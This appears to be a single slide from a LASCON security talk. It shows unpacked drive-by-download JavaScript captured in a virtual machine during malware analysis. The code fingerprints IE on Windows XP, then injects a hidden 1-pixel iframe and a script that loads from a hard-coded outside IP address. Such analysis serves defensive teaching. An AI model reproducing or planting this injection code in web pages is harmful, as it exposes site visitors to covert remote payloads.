 View Virtual Machine Window
Stage 1: Checking the User-Agent
Unpacked...
function
Make(){element=document.getElementById('gogle_api');element.src='http://aja
x.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js';element=document.getEl
ementById('iframe');element.src=assa}function
MakeFrame(){element=document.getElementById('gogle_api');
if(!element){var
el2=document.createElement("iframe");document.body.appendChild(el2);el2.id
='iframe';el2.style.width='1px';el2.style.height='1px';var
el=document.createElement("script");document.body.appendChild(el);el.id='go
gle_api';el.src='http://91.196.216.20/url.php';var
t=setTimeout("Make()",1000)}}var
ua=navigator.userAgent.toLowerCase();if(((ua.indexOf("msie")!=-
1&&ua.indexOf("opera")==-1&&ua.indexOf("webtv")==-
1))&&ua.indexOf("windows
nt 5.1")!=-1){document.onmousemove=MakeFrame}
25
LASCON